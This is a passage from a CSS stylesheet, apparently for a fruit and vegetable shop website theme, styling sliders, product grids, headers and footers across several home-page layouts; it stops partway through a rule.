.deal-slider2.product-slider .item-product.item-deal-product2{margin-bottom:50px;}
.deal-slider2.product-slider .owl-wrapper-outer{margin-bottom:-75px;padding-bottom:75px;margin-top:-20px;padding-top:20px;}
.item-product.item-deal-product2:hover .product-info{height:190px;background:#fff;transform:translateY(-80px);-webkit-transform:translateY(-80px);}
.item-product.item-deal-product2 .product-thumb{border:1px solid #e5e5e5;}
.item-product.item-deal-product2:hover .product-thumb{border-color:transparent;}
.item-product.item-deal-product2::before{background:#fff;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product.item-deal-product2:hover::before{top:-10px;bottom:-110px;right:-10px;left:-10px;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.item-product.item-deal-product2 .product-thumb .sale-label{top:10px;left:10px;}
.item-product.item-deal-product2 .product-title{margin-bottom:15px;}
.deal-countdown2{max-width:570px;margin:auto;text-align:center;padding:55px 15px 60px;position:relative;}
.days-countdown .time_circles > div{width:70px!important;height:70px;background:rgba(0, 0, 0, 0.7);border-radius:70%;display:inline-block;margin:0 -5px;text-align:center;color:#fff;text-transform:uppercase;padding-top:8px;}
.days-countdown .time_circles > div .number{font-size:18px;font-weight:700;}
.days-countdown .time_circles > div .text{font-size:12px;display:block;position:relative;padding-top:5px;margin-top:-3px;}
.days-countdown .time_circles > div .text::before{position:absolute;top:0;left:50%;width:30px;height:1px;margin-left:-15px;content:"";}
.deal-box2::before{position:absolute;background:#f4f4f4;left:0;right:0;top:60px;bottom:80px;content:"";}
.box-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed; -webkit-backface-visibility: hidden;  -webkit-transform: translateZ(0);}

.why-choise{background-image:url("../images/home/home2/prl1.jpg");padding:100px 0;margin-bottom:90px;}
.why-choise.box-parallax{background-position:center top;}
.choise-title .paci-font{margin-bottom:15px;}
.list-service2 .item-service1{margin-bottom:30px;margin-top:40px;}
.list-service2{padding-left:200px;}
.fruit-top{position:absolute;top:-20px;right:-60px;}
.item-product.item-product2{border:1px solid #e5e5e5;margin-bottom:30px;}
.item-product.item-product2 .product-extra-link{border-top:1px solid #e5e5e5;margin-top:20px;padding-top:20px;margin-bottom:25px;}
.product-extra-link{margin:0 -3px;}
.product-extra-link a{margin:0 3px;}
.item-product.item-product2 .product-info{padding-right:20px;}
.best-product2{margin-bottom:70px;}
.client-say2{padding:110px 0 120px;margin-bottom:90px;background-image:url("../images/home/home2/prl2.jpg");}
.item-client2 .client-thumb a{border-style:dashed;padding:15px;}
.client-say2 .paci-font{margin-bottom:15px;}
.client-slider2{margin-top:43px;}
.item-client2 .desc{max-width:570px;margin:45px auto 0;position:relative;}
.item-client2 .desc::before{height:2px;width:100px;content:"";position:absolute;top:-23px;left:50%;margin-left:-50px;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div{top:50px;left:50%;right:initial;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-prev{margin-left:-170px;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-next{margin-left:140px;}
.item-blog2{border:1px solid #e5e5e5;padding:10px;margin-bottom:30px;}
.blog-info2{padding-top:30px;}
.blog-info2.info-left{padding-left:20px;}
.post-comment-date{margin:0 -8px;}
.post-comment-date li{margin:0 8px;position:relative;}
.post-comment-date li:last-child::after{display:none;}
.post-comment-date li::after{position:absolute;height:16px;width:1px;content:"";background:#e5e5e5;top:3px;right:-10px;}
.post-comment-date li .fa{margin-right:5px;}
.blog-info2 .post-comment-date{margin-top:15px;margin-bottom:15px;}
.blog-info2 .desc{margin-bottom:20px;}
body .shop-button{display:inline-block;color:#fff;border-radius:18px;height:36px;line-height:36px;padding:0 18px;text-align:center;position:relative;border:none;}
.blog-info2 .title18{line-height:24px;}
.blog-info2.info-center{min-height:340px;}
.from-blog2{margin-bottom:70px;}
.deal-countdown2 .title18{margin-bottom:15px;}
.banner-guide .banner-info{height:100px;}
.banner-guide .banner-info .paci-font{margin-bottom:15px;}
.banner-guide .banner-info .list-inline-block li{margin:0 3px;}
.banner-guide{margin-bottom:90px;}
.product-type-slider .item{margin:0 15px;border:1px solid #e5e5e5;}
.product-type-slider{margin:0 -15px;}
.item-product-type.table{border-bottom:1px solid #e5e5e5;padding:20px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product-type.table:hover{box-shadow:0 10px 15px 0 rgba(0, 0, 0, 0.15);z-index:10;}
.item-product-type.table:last-child{border:none;}
.item-product-type.table .product-thumb{width:120px;}
.item-product-type.table .product-info{padding-left:20px;}
.view-all-product{border:1px solid #e5e5e5;padding:20px 15px;}
.product-type{margin-bottom:100px;}
.item-product-type.table .addcart-link{float:right;margin-top:10px;opacity:0;}
.item-product-type.table:hover .addcart-link{opacity:1;}
.item-product-type.table .product-title{margin-bottom:15px;}
.product-type-slider .group-navi .owl-buttons{top:-60px;}
.product-type-slider .owl-wrapper-outer{padding-bottom:20px;margin-bottom:-21px;}
.fruit-farmer{padding:130px 0 100px;margin-bottom:90px;background:#999999 url("../images/home/home2/bg-fruit.jpg") no-repeat center top;background-size:auto 100%;}
.farm-slider{max-width:960px;margin:auto;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div{box-shadow:none;opacity:1;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#fff;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div i::before{line-height:30px;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-next{right:0;}
.item-farm{position:relative;}
.item-farm .farm-thumb{max-width:370px;}
.item-farm .farm-info{position:absolute;background:#fff;top:50px;left:330px;right:0;padding:45px 30px 40px 45px;}
.item-farm .top-social a{height:40px;line-height:40px;width:40px;}
.farm-cat{margin:7px 0 25px;}
.farm-info .top-social{margin-top:30px;}
.farm-slider .group-navi .owl-buttons{top:105px;right:30px;}
.item-brand2{margin:0 15px 30px;display:inline-block;}
.item-brand2 a{display:inline-block;overflow:hidden;}
.list-brand2{font-size:0;margin:0 -15px;text-align:center;}
.box-brand2{margin-bottom:70px;}
.vege-banner{margin-bottom:90px;}
.list-photo-in li{margin:0 3px 10px;}
.photo-instagram{margin-bottom:90px;}
.footer2.box-parallax{background-position:center bottom;padding:60px 0 30px;}
.footer-box2 > .title18{margin-bottom:18px;}
.contact-footer2 p{position:relative;padding-left:45px;margin-bottom:25px;min-height:30px;}
.contact-footer2 .desc span{position:absolute;width:30px;height:30px;left:0;top:-8px;text-align:center;line-height:30px;background:#fff;border-radius:50%;bottom:0;margin:auto;}
.footer-box2.payment-method{border-top:1px solid rgba(255, 255, 255, 0.2);margin-top:20px;padding-top:25px;}
.footer-box2.payment-method .title18{margin:0 3px 25px;}
.payment-method{margin:0 -3px;}
.payment-method a{margin:0 3px;}
.email-form2{background:#fff;border-radius:20px;position:relative;padding-right:100px;}
.email-form2 input[type="submit"]{height:40px;width:100%;border:none;border-radius:20px;color:#fff;text-transform:uppercase;position:absolute;top:0;right:0;width:100px;text-align:center;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.email-form2 input[type="text"]{height:40px;width:100%;border:none;border-radius:20px;padding:0 15px 0 45px;color:#999;}
.email-form2{margin-top:20px;}
.social-network.footer-box2{margin-top:30px;border-top:1px solid rgba(255, 255, 255, 0.2);padding-top:25px;}
.social-network.footer-box2 .tile18{margin:0 3px 25px;}
.social-network.footer-box2 .title18{margin:0 0 25px;}
.social-network{margin:0 -3px;}
.social-network a{margin:0 3px;display:inline-block;vertical-align:top;}
.social-network.footer-box2 a{width:30px;}
.logo-footer2{position:relative;overflow:hidden;padding-top:10px;margin-bottom:20px;}
.logo-footer2::before,
.logo-footer2::after{position:absolute;content:"";background:rgba(255, 255, 255, 0.2);top:50%;left:50%;width:1200px;height:1px;margin-left:140px;}
.logo-footer2::after{margin-right:140px;left:auto;right:50%;}
.menu-footer2{margin:0 -10px 15px;}
.menu-footer2 li{margin:0 10px;}
.main-nav.main-nav3 > ul > li.current-menu-item > a{border-radius:20px;}
.main-header3{padding:25px 0;}
.search-form.search-form3 input[type="text"]{width:0;padding:0;position:absolute;right:0px;top:0;border:1px solid #e5e5e5;opacity:0;border-radius:20px;height:40px;background:#fff;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.logo.logo3{margin-bottom:-10px;}
.search-form.search-form3:hover input[type="text"]{width:200px;padding:0 15px;opacity:1;}
.search-form.search-form3::after{background:#fff;height:38px;top:1px;right:1px;line-height:38px;}
.search-form.search-form3{border:none;z-index:1002;}
.mini-cart3 .mini-cart-number{border-radius:50%;display:inline-block;width:20px;height:20px;text-align:center;font-size:12px;line-height:22px;margin:-5px 0 0 -5px;vertical-align:top;}
.mini-cart3 .mini-cart-link{display:block;margin-top:6px;}
.item-slider3 .banner-info{height:160px;}
.item-slider3 .banner-info h2.font-bold{margin:12px 0 25px;}
.banner-slider3{margin-bottom:50px;}
.btn-arrow.style2.color2:hover{color:#fff;}
.banner-slider3 .owl-theme .owl-controls .owl-page span{margin:0 10px;background:#fff;}
.banner-slider3 .owl-theme .owl-controls .owl-pagination{position:absolute;left:0;right:0;bottom:230px;}
.item-post-format3{margin:0 0 30px;}
.list-post-format3{margin-bottom:70px;}
.item-post-format3 .post-info{padding-top:20px;}
.item-post-format3 .post-info .title18 i{margin-right:10px;}
.item-post-format3 .post-info .post-author-date{margin:16px 0 15px;}
.item-post-format3 .post-info .desc{margin-bottom:22px;}
.item-service1 .service-icon a.color2:hover{color:#fff;}
.item-service1 .service-icon a.color2::before{display:none;}
.list-service3{padding:50px;margin-bottom:100px;}
.product-tab3{width:100%;padding:75px 70px 0;}
.product-box3{background:#f4f4f4;margin-bottom:100px;}
.banner-background{position:relative;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;height:700px;}
.product-adv3 .banner-info .info-product-adv3{width:320px;background:rgba(255, 255, 255, 0.9);padding:48px 15px;}
.product-adv3 .banner-info{padding:115px 100px 0;}
.product-adv3 .banner-info h2.font-bold{margin:12px 0 12px;}
.product-adv3 .banner-info img{margin-top:50px;}
.product-tab3 > .title30{margin-bottom:30px;}
.deal-slider2 .owl-theme .owl-controls .owl-buttons div{margin-top:-50px;}
.product-price-off h2.title30{margin-bottom:35px;}
.title-tab-icon3 li a span{display:block;margin-top:10px;}
.title-tab-icon3 li{margin:0 20px;}
.title-tab-icon3{margin-bottom:40px;}
.item-product-price.table .product-thumb{width:150px;}
.item-product-price.table .product-info{padding-left:30px;}
.item-product-price.table{padding:30px 0;border-bottom:1px solid #e5e5e5;}
.list-price-off .item-product-price.table{float:left;width:50%;}
.list-price-off{border-top:1px solid #e5e5e5;margin-bottom:30px;}
.list-price-off .item-product-price.table:nth-child(2n){padding-left:30px;border-left:1px solid #e5e5e5;}
.list-price-off .item-product-price.table:nth-child(2n+1){padding-right:30px;}
.item-product-price.table .product-title{position:relative;border-bottom:1px dashed #e5e5e5;padding-bottom:10px;}
.product-price-off{margin-bottom:100px;}
.fruit-gal3{padding-top:90px;background-image:url("../images/home/home3/prl1.jpg");margin-bottom:135px;}
.intro-gal3{margin-bottom:-10px;}
.intro-gal3 .paci-font{margin-bottom:15px;}
.item-gal3{margin:0 -8px 15px;}
.item-gal3 img{width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-gal3:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.list-photo-gal3{padding:0 8px;transform:translateY(50px);-webkit-transform:translateY(50px);}
.gal-info3{padding:20px;}
.gal-content3{position:relative;width:100%;height:100%;text-align:center;background:rgba(255, 255, 255, 0.9);padding-top:15%;opacity:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-gal3:hover .gal-content3{opacity:1;}
.gal-content3 .title18{text-transform:capitalize;margin-top:10px;}
.gal-content3 .btn-gal{position:static;transform:none;}
.statistic-box{background:#f9f9f9;padding:50px 30px;margin-bottom:90px;}
.statistic-box .title30{padding-bottom:10px;margin-bottom:30px;}
.rotate-number{display:inline-block;height:100px;width:100px;line-height:106px;text-align:center;font-size:30px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);margin-bottom:25px;}
.rotate-number.style1{background:#fff;}
.rotate-number.style2{color:#fff;}
.rotate-number.style3{color:#fff;}
.popcat-slider3{margin:0 -15px;}
.pop-cat3{margin-bottom:130px;}
.popcat-slider3 .item-popcat3{margin:0 15px;}
.popcat-info3{padding:25px 15px 35px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.popcat-info3 .desc{margin:17px 0 21px;}
.item-popcat3 .btn-arrow.style2.color2:hover{background:#fff;}
.popcat-slider3 .owl-theme .owl-controls .owl-buttons div{top:115px;}
.pop-cat3 > h2.title30{margin-bottom:40px;}
.choise-icon3{width:80px;}
.choise-icon3 a{font-size:60px;display:inline-block;height:60px;line-height:60px;}
.choise-info3 .desc{max-width:410px;margin-top:15px;}
.item-choise3.table{margin-top:30px;}
.wht-choise3{margin-bottom:110px;}
.footer-top3{background:#fafcfc;padding:40px 0 40px;}
.footer-box3 .title30{margin-bottom:17px;}
.footer-box3 .social-network{margin-top:20px;}
.more-contact3{margin-top:50px;}
.policy-payment3{padding:25px 0 30px;}
.brand-slider.brand-slider3{padding:13px 0;}
.term-policy{margin:0 -8px 5px;}
.term-policy li{position:relative;margin:0 8px;}
.term-policy li::after{position:absolute;top:5px;right:-11px;content:"";width:1px;height:13px;background:#e9e9e9;}
.term-policy li:last-child::after{display:none;}
.policy-payment3 .payment-method{margin-top:10px;}
.main-header.bg-color2 .search-form{border-color:#fff;}
.main-header.bg-color2 .mini-cart1 .mini-cart-link{border-color:#fff;}
.cat-mega-menu{width:900px;}
.cat-mega-menu{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;left:100%;margin-left:100px;opacity:0;padding:20px 30px;position:absolute;top:0;transition:all 0.5s ease-out 0s;visibility:hidden;}
.list-cat-icon > li.has-cat-mega:hover > .cat-mega-menu{margin-left:0;opacity:1;visibility:visible;}
.wrap-cat-icon{height:100%;position:relative;z-index:10;}
.list-cat-icon{list-style:outside none none;margin:0;padding:7px 0;}
.list-cat-icon > li > a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:43px;line-height:43px;padding-right:10px;position:relative;padding-left:50px;}
.list-cat-icon > li > a > img{position:absolute;left:0;top:0;bottom:0;margin:auto;}
.list-cat-icon > li.has-cat-mega > a::after{position:absolute;top:7px;right:10px;font-family:"Ionicons";content:"\f3d6";width:30px;height:30px;color:#c5c5c5;border:1px solid #f0f0f0;line-height:30px;text-align:center;border-radius:50%;}
.list-cat-icon > li{padding:0 20px;}
.list-cat-icon > li:last-child > a{border:none;}
.title-cat-mega-menu{border-bottom:1px solid #e5e5e5;font-size:18px;font-weight:700;margin:0 0 20px;padding-bottom:12px;text-transform:uppercase;}
.list-cat-mega-menu li{color:#ccc;list-style:outside none circle;margin-bottom:7px;padding-left:5px;}
.list-cat-mega-menu > ul{padding-left:12px;}
.cat-mega-menu .item-product1{margin:10px 0;}
.cat-mega-menu.style2{padding-bottom:30px;}
.cat-mega-menu .item-product{padding-bottom:30px;}
.item-product .product-extra-link{margin-top:28px;}
.content-top4{margin-top:30px;margin-bottom:20px;}
.item-ads4{margin-bottom:10px;}
.list-ads4{margin-left:10px;}
.banner-slider4{margin:0 -30px 0 -20px;}
.wrap-cat-icon > .title18{padding:15px 20px 14px;border-bottom:1px solid #e5e5e5;}
.list-shop-pages li{padding:12px 20px;border-top:1px solid #e5e5e5;}
.list-shop-pages li span{color:#ff1c1c;font-size:10px;display:inline-block;vertical-align:middle;margin-left:20px;}
.item-slider4 .banner-info{height:auto;padding-top:60px;}
.item-slider4 .banner-info h2.font-bold{margin:10px 0 20px;}
.btn-arrow.style2.bg-color,
.btn-arrow.style2.bg-color2{color:#fff;border:none;}
.btn-arrow.style2.bg-color::after,
.btn-arrow.style2.bg-color2::after{background:rgba(255, 255, 255, 0.2);top:5px;}
.top-service4 .item-service1{margin-bottom:30px;}
.product-box4{margin-bottom:30px;}
.product-box4 > h2.title30{margin-bottom:30px;border-bottom:1px solid #e5e5e5;padding:25px 30px 10px;}
.product-box4 .product-slider{margin:0 30px;}
.product-box4 .product-slider .item-product{border:none;padding:0;margin:0 0 30px;border-bottom:1px dashed #e5e5e5;padding-bottom:30px;}
.product-box4 .product-slider .item-product .product-info{padding:0;}
.product-box4 .product-slider .item-product:last-child{border:none;padding:0;}
.product-box4 .group-navi .owl-buttons{right:0;top:-60px;}
.product-box4 .group-navi .owl-buttons{right:0;top:-60px;}
.tab-header4{border-bottom:1px solid #e5e5e5;padding:15px 30px;}
.tab-header4 .title-tab1{display:inline-block;margin:0;}
.tab-header4 > h2.title30{display:inline-block;vertical-align:top;margin:8px 40px -5px 0;}
.product-tab4{margin-bottom:30px;}
.product-tab4 .product-slider .item-product{margin-top:9px;margin-bottom:15px;}
.product-tab4 .product-slider .owl-wrapper-outer{padding-bottom:30px;margin-top:-20px;}
.product-tab4 .tab-content{position:relative;bottom:-20px;}
.latest-news4{padding:45px 30px 30px;margin-bottom:30px;}
.item-service4 .service-icon a{margin:auto;color:#fff;}
.item-service4 .service-info .title18{margin:17px 0 2px;}
.item-service4 .service-icon a::before{position:absolute;border:1px dashed #fff;top:15px;left:15px;right:15px;bottom:15px;content:"";border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-service4 .service-icon a:hover::before{top:0;left:0;right:0;bottom:0;}
.list-service4{margin-bottom:45px;margin-top:20px;}
.top-header5{background:#f9f9f9;border-bottom:1px solid #e5e5e5;}
.search-form5{margin-right:20px;}
.nav-header5{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;}
.main-nav.main-nav5 > ul > li > a{height:48px;line-height:48px;border-left:1px solid #e5e5e5;}
.main-nav.main-nav5 > ul > li:first-child > a{border:none;padding-left:0;}
.footer-bottom5{background:#3b3b3b;}
.content-top5{padding:30px 0;background:#f9f9f9;margin-bottom:34px;}
.list-adv-right5{margin-left:-30px;}
.list-adv-left5{margin-left:-32px;margin-right:2px;}
.banner-slider5{margin-right:2px;}
.item-adv5:first-child{margin-bottom:2px;}
.item-slider5 .banner-info{height:auto;padding-top:80px;}
.item-slider5 .banner-info .title60{margin:13px 0 0px;}
.item-slider5 .banner-info .title18{margin-bottom:25px;}
.item-adv5 .banner-info{top:auto;padding-bottom:25px;transform:translateY(65px);-webkit-transform:translateY(65px);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-adv5 .banner-info .product-price{margin:8px 0 16px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.banner-adv.item-adv5{overflow:hidden;}
.banner-quangcao.item-adv5{overflow:hidden;}
.banner-adv.item-adv5:hover .banner-info{transform:translateY(0);-webkit-transform:translateY(0);}
.banner-quangcao.item-adv5:hover .banner-info{transform:translateY(0);-webkit-transform:translateY(0);}
.banner-adv.item-adv5:hover .banner-info .product-price{margin-bottom:11px;}
.banner-quangcao.item-adv5:hover .banner-info .product-price{margin-bottom:11px;}
.item-adv5.overlay-image .adv-thumb-link::after{background:rgba(0, 0, 0, 0.7);}
.featured-product5 .title30{margin-bottom:11px;}
.main-product5 .product-ifo{margin-top:17px;}
.list-product-type5 .item-product-type.table{box-shadow:none;padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5;}
.deal-product5{padding-left:30px;border-left:2px solid #e5e5e5;}
.main-content5{margin-bottom:30px;}
.product-slider5 .group-navi .owl-buttons{right:0;top:-30px;}
.deal-product5 .title30{margin-bottom:11px;}
.item-deal-product5{margin-bottom:30px;}
.item-deal-product5 .sale-label{top:10px;right:10px;left:auto;}
.item-deal-product5 .product-info{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding-top:8px;}
.item-blog5 .post-incat{position:absolute;top:0px;left:10px;color:#fff;text-transform:uppercase;font-size:12px;padding:5px 15px;}
.item-blog5{margin-bottom:30px;}
.item-blog5 .blog-info2{padding-top:18px;}
.featured-product5{margin-bottom:20px;}
.banner-adv.hoz-banner{margin-bottom:35px;}
.banner-quangcao.hoz-banner{margin-bottom:35px;}
.banner-adv.hoz-banner .banner-info{height:40px;padding:0 40px;}
.banner-quangcao.hoz-banner .banner-info{height:40px;padding:0 40px;}
.latest-news5 .title30{margin-bottom:22px;}
.policy-payment3.border-top{border-color:#e5e5e5;}

/**************************************************************************************************
											Home 6
***************************************************************************************************/
.logo.logo6 a {
  top: -65px;
}
.item-slider.item-slider6 .banner-info {
  height: inherit;
  padding-top: 50px;
}
.item-slider.item-slider6 .shop-button {
  margin-top: 25px;
}
.banner-slider6 {
  margin-bottom: 45px;
}
.shop-button.large {
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  border-radius: 20px;
}
.shop-button .icon {
  margin-left: 10px;
}
.product-loadmore .item-product1 {
  margin-bottom: 30px;
  padding-bottom: 20px;
    border-color: #f5f5f5;
}
.product-loadmore .item-product1:hover::after {
  bottom: -10px;
}
.product-loadmore .item-product1 .product-info {
  border-top: 1px solid #e5e5e5;
}
.featured-product6 {
  background-image: url("../images/home/home6/parallax.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  padding: 100px 0;
}
.item-product-featured6 .product-info {
  margin-top: 20px;
}
.item-product-featured6 .product-price {
  margin: 10px 0 20px;
}
.featured-product6 {
  margin-bottom: 45px;
}
.product-type.product-type6 {
  margin-top: 90px;
  margin-bottom: 0;
}

/**************************************************************************************************
											Home 7
***************************************************************************************************/























.btn-arrow.bg-color2 {
  background: #d93;
}
.product-type.product-type7 {
  margin: 50px 0;
}
.product-type7 .title-box2 {
  text-transform: capitalize;
}
.from-blog2.from-blog7 {
  margin-bottom: 30px;
  margin-top: -50px;
}
.sevenup-theme {
  text-align: center;
}
.sevenup-theme:hover img {
  display: inline-block;
  animation-name: rubberBand;
  animation-duration: 1s;
  -webkit-animation-name: rubberBand;
  -webkit-animation-duration: 1s;
}
.banner-slider.banner-slider7 {
  margin: 30px 0 35px;
}
.item-slider7 .banner-info {
  padding: 0 150px;
  right: auto;
}
.btn-arrow.bg-color2 {
  color: #fff;
}
.item-slider7 .banner-info h2 {
  margin: 5px 0 10px;
}
.item-slider7 .banner-info h4 {
  margin-bottom: 26px;
}
.list-service7 .item-service1 {
  margin-bottom: 35px;
}
.item-product1.style2 {
  margin: 0 5px 30px;
  background: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0 7px 7px 0 rgba(0, 0, 0, 0.05);
  padding: 0px 0px 25px;
}
.item-product1.style2:hover {
  box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
}
.item-product1.style2 .product-info {
  padding: 22px 10px 0;
}
.item-product1.style2::after {
  display: none;
}
.product-block7 .product-slider {
  margin: 0 -5px;
}
.product-block7 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -10px;
}
.product-block7 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -10px;
}
.item-product1.style2 .product-price del,
.item-product1.style2 .product-extra-link a:not(.addcart-link) {
  /*display: none;*/
}
.block-adv7 .banner-info {
  padding: 50px 0;
}
.block-adv7 .title-underline::after {
  height: 2px;
}
.block-adv7 .title-underline {
  padding-bottom: 13px;
}
.block-adv7 h3 {
  margin: 16px 0 22px;
}
.item-diet .diet-info.text-right {
  padding-left: 0;
  padding-right: 20px;
}
.fruit-health7 > .title30 {
  margin-bottom: 50px;
}
.item-adv7 .banner-info {
  height: 120px;
}
.item-adv7 .banner-info h2 {
  margin: 10px 0 12px;
}
.list-adv7 .item-adv7 {
  margin: 0 -10px 30px;
}
.list-adv7 {
  margin-left:-5px!important;
  margin-right:-5px!important;
}
.fruit-health7 {
  margin-bottom: 30px;
}
.btn-arrow.color2:hover {
  color: #fff;
}
.list-diet7 .item-diet.table {
  padding: 0;
}
/*------------------end home7-----------*/

/*******************************************************************************************************
													Home 8
********************************************************************************************************/
.footer8.footer2.box-parallax {
  background-image: url("../images/home/home8/bg-footer8.jpg");
}
.top-header8 {
  background: #000d1c;
  padding: 3px 0 2px;
}
.top-header8 .info-account li::after {
  background: rgba(255, 255, 255, 0.5);
}
.logo8 {
  position: absolute;
  top: -3px;
  left: 15px;
  z-index: 11;
}
.main-header8 {
  background: rgba(255, 255, 255, 0.1);
  position: relative;
  z-index: 10;
  margin-bottom: -70px;
}
.main-nav.main-nav8 > ul > li > a {
  height: 70px;
  line-height: 70px;
  color: #fff;
}
.main-nav8 {
  margin-left: 185px;
}
.main-header8 .search-cart3 li:first-child {
  background: #fff;
  margin-right: -5px;
}
.main-header8 .search-form input[type="submit"],
.main-header8 .search-form::after {
  height: 70px;
  width: 60px;
  line-height: 70px;
  border: none;
  border-radius: 0;
  top: 0px;
}
.main-header8 .search-form.search-form3 input[type="text"] {
  top: 16px;
  right: 5px;
  border: none;
}
.main-header8 .search-form.search-form3:hover input[type="text"] {
  width: 250px;
}
.main-header8 .mini-cart3 .mini-cart-link {
  width: 70px;
  height: 70px;
  margin: 0;
  padding: 22px 5px 22px 19px;
}
.list-adv8 .item-adv8 {
  margin: 0px -15px 30px;
}
.list-adv8 {
  margin: -50px 15px 30px;
}
.info-adv8 h2 {
  margin-bottom: 10px;
}
.info-adv8 {
  padding: 55px 15px;
}
.pop-cat8 {
  border: 3px solid #57ce74;
  padding: 40px 75px 50px;
  margin-bottom: 65px;
}
.popcat-slider8 .item-popcat8 {
  margin: 0 5px;
}
.item-popcat8 .popcat-info8 {
  padding: 23px 15px 0 30px;
}
.popcat-info8 .desc {
  margin: 18px 0 22px;
}
.pop-cat8 h2.title30 {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 40px;
  margin-bottom: 30px;
}
.popcat-slider8 {
  margin: 0 -5px;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -35px;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -35px;
}
.why-choise8 .choise-policy3 {
  margin-left: -15px;
}
.client-review8 {
  background-image: url("../images/home/home8/parallax1.jpg");
  padding: 150px 0;
  margin-top: 70px;
  margin-bottom: 60px;
}
.banner-choise8.text-right {
  margin-top: 45px;
}
.brand-slider8 {
  margin: 0 -15px 45px;
}
.item-blog2.drop-shadow {
  border: none;
}
.blog-slider8 .item-blog2 {
  margin-left: 15px;
  margin-right: 15px;
}
.from-blog8 {
  margin-bottom: 50px;
}
.blog-slider8 {
  margin: 45px -15px 0;
}
.item-blog2.drop-shadow .blog-info2.info-center {
  min-height: inherit;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}
.client-slider8 {
  max-width: 640px;
  margin: 100px auto 0;
}
.item-client8 h3.title18 {
  margin: 33px 0 5px;
}
.client-slider8 .owl-pagination {
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
}
.client-slider8 .owl-theme .owl-controls .owl-page {
  border: 1px solid rgba(255, 255, 255, 0.7);
  border-radius: 50%;
  width: 16px;
  height: 16px;
  position: relative;
  margin: 0 8px;
}
.client-slider8 .owl-theme .owl-controls .owl-page span {
  position: absolute;
  width: 6px;
  height: 6px;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  opacity: 0;
}
.client-slider8 .owl-theme .owl-controls .owl-page.active span {
  opacity: 1;
}
/* ------------ end home 8 ------------*/

/*******************************************************************************************************
													Home 9
********************************************************************************************************/
.footer-bottom9 {
  border-top: 1px solid #f0f0f0;
}
.footer-bottom9 .policy-payment3 {
  border: none;
}
.nav-header9 {
  background: #f9f9f9;
}
.drop-padding {
  padding: 10px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.banner-slider9 {
  margin: 30px 0;
}
.text-capitalize.title-box2 {
  text-transform: capitalize;
}
.nav-header9 .top-social a:hover {
  color: #fff;
}
.item-slider9 .banner-info {
  height: 240px;
  padding: 0 70px;
}
.item-slider9 .banner-info h2 {
  color: #f8ff09;
}
.item-slider9 .btn-arrow {
  margin-top: 25px;
}
.banner-slider9 .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
}
.banner-slider9 .owl-theme .owl-controls .owl-page span {
  background: #fff;
}
.list-ads9 {
  margin-bottom: 35px;
}
.why-choise8.why-choise9 {
  margin-bottom: 60px;
}
/*---------- end home 9 --------------*/


/*******************************************************************************************************
													Home 10
********************************************************************************************************/
.footer10 .footer-top3 {
  background: transparent;
}
.newsletter-box10 {
  background: #fafafc;
}
.newsletter-box10 .email-form input[type="text"] {
  border: 2px solid #e5e5e5;
}
.nav-header2.nav-header10 {
  padding: 15px 0;
  margin-top: -10px;
}
.item-banner10 .banner-info.style1 {
  width: 370px;
  height: 400px;
  background: #fff;
  padding: 50px 15px;
}
.item-banner10 .banner-info.style1 strong {
  color: #f9ac00;
}
.item-banner10 .banner-info.style1 .type-of {
  position: relative;
}
.item-banner10 .banner-info.style1 .type-of span {
  position: absolute;
  top: 50%;
  right: -55px;
  background: #333;
  color: #fff;
  padding: 0 15px;
  margin-top: -15px;
}
.item-banner10 .banner-info.style1 h2.font-bold {
  margin: 8px 0 22px;
}
.list-adv10 .item-banner10 {
  margin-bottom: 30px;
}
.list-adv10 {
  margin: 30px 0 35px;
}
.item-banner10 .banner-info.style2 {
  height: 105px;
  right: auto;
}
.item-banner10 .banner-info.style2 h2 span {
  padding: 10px 20px 5px;
